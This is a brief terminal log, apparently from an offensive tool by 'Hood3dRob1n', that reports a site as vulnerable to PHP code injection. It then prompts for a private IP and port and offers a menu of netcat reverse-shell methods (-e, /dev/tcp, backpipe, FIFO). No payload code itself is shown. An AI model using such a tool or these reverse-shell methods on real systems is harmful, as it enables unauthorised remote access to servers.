 Path found, now to check for vuln....
</html>Hood3dRob1n
Regex found, site is vulnerable to PHP Code Injection!
About to try and inject reverse shell....
what IP to use?
192.168.209.136
What PORT?
7777
OK, open your local listener and choose the method for back connect:
1) NetCat -e        3) NetCat Backpipe  5) Exit
2) NetCat /dev/tcp  4) NetCat FIFO
#? 1